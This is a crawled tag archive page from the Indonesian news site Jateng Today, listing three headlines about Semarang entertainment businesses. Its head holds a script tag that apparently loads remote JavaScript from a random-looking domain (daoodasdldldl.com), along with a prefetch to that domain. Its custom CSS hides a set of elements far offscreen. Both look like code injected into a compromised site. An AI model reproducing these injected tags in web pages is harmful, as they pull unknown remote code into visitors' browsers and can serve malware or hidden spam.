

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/tag/pagersemar
body_size: 9022
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>pagersemar &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; pagersemar Umpan Tag" href="https://jatengtoday.com/tag/pagersemar/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1767638805" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/tags/13092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive tag tag-pagersemar tag-13092 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">pagersemar</h1>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-67148 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-pagersemar tag-paguyuban-entertainment-semarang tag-ruu-larangan-minuman-beralkohol">
	<div class="entry-featured-media " ><a title="RUU Larangan Minuman Alkohol Dikhawatirkan Bikin Lesu Sektor Pariwisata" class="g1-frame" href="https://jatengtoday.com/ruu-larangan-minuman-alkohol-dikhawatirkan-bikin-lesu-sektor-pariwisata"><div class="g1-frame-inner"></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/ruu-larangan-minuman-alkohol-dikhawatirkan-bikin-lesu-sektor-pariwisata" rel="bookmark">RUU Larangan Minuman Alkohol Dikhawatirkan Bikin Lesu Sektor Pariwisata</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-48361 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-new-normal tag-new-normal-tempat-hiburan tag-pagersemar tag-pandemi-corona tag-pengusaha-hiburan-protes tag-protes-pengusaha-hiburan tag-tempat-hiburan-semarang-buka-8-juni tag-tempat-hiburan-semarang-mulai-buka">
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/pengusaha-hiburan-desak-pemkot-semarang-beri-izin-operasi-mulai-8-juni" rel="bookmark">Pengusaha Hiburan Desak Pemkot Semarang Beri Izin Operasi Mulai 8 Juni</a></h3>
		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-3">
							
<article class="entry-tpl-tile g1-dark post-40710 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-antisipasi-penyebaran-corona tag-harga-thermo-gun tag-kondisi-tempat-hiburan-akibat-corona tag-masker-langka tag-pagersemar tag-paguyuban-entertainment-semarang tag-tempat-hiburan-di-semarang tag-thermo-gun-langka">
	
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/pengusaha-hiburan-keluhkan-kelangkaan-thermo-gun" rel="bookmark">Pengusaha Hiburan Keluhkan Kelangkaan Thermo Gun</a></h3>
		</header>

			</div>
</article>
						</div>

									</div>
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</section>

	

	
		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img fetchpriority="high" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" width="300" height="300" alt="logo jateng today"/></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Diterbitkan oleh <b>Cakra Media Jateng</b>
<br/>
<br/><strong>Kantor, Redaksi: </strong>
Kantor Jateng Today  Jl. Branjangan No. 10 Tanjung Mas Kec. Semarang Utara Kota Semarang Jawa Tengah 50174  
<br/><strong>Telp:</strong> 024-8694252 
<br/><strong>email:</strong> redaksijatengtoday@gmail.com 
<br/><strong>Kontak Redaksi:</strong>+62 813-2620-1948 
<br/><strong>Direktur:</strong> Agus Suryo Winarto 
<br/><strong>Pemimpin Redaksi:</strong> Tri Wuryono 
<br/><strong>Redaksi:</strong> Abdul Mughiz, Ajie Mahendra, Baihaqi  
<br/>Keuangan/Iklan: Dyah Maulida Utami 
<br/><strong>Webmaster dan Opini Pembaca:</strong> Day Milovich (088 200 3248 100)</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
					</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">© 2026 Jateng Today</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>
					
			<a class="g1-footer-stamp" href="/">
			<img loading="lazy" class="g1-footer-stamp-icon" width="56" height="35" src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg" loading="lazy" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jatengtoday-footer.jpg 2x" alt="" />			</a>

				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
